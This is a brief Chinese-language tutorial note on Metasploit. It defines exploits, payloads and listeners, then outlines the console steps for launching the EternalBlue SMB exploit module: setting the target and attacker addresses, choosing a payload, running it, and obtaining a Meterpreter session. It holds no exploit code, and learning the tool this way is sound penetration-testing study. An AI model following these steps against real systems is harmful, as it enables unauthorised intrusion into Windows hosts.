 MSF — Metasploit Framework
一：核心概念：
Exploit：漏洞利用模板（打开漏洞）
Payload：有效载荷模板
模块：
Auxiliary：辅助模板
Encoder：对Payload进行编码
Lisenter：监听器
二：常用基础命令
输入 msfconsole 启动MSF、看到 msf6 > 提示符则已进入交互界面
↓
使用模板：
eg： use exploit/windows/smb/ms17_010_enternalblue
模块类型 目标平台 协议 模块的唯一标识、直接指
向特定的漏洞
↓
显示并设置参数模板
show options 显示需要设置的参数
set [参数名][值]：
→ 必设： RHOSTS：目标主机IP
LHOST：本地(攻击)主机IP
LPORT：本地端口(等待漏洞回连)
PAYLOAD：选择使用的payload
↓
run
↓
如果成功、会有Meterpreter session 1 opened 的提示
并进入 meterpreter > 提示符
1/